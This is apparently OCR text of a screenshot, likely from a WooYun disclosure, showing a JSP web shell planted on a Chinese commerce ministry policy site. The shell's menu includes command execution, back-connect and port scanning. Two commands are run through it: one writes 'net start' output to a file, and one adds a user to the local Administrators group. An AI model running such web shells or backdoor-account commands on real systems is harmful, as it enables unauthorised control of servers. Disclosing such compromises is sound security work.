 policy.mofcom.gov.cn/xx01.jsp
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
首页 中国法规 各国法规 中国技术法规 外国技术法规 国际标准 TBT/SPS通报 WTO 更多▼ English
policy.mofcom.gov.cn (192.168.50.30)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoa
| JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Tomcat-6.0/webapps/GlobalLaw/./Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup Administrators a /add Execute
命令成功完成。
www.wooyun.org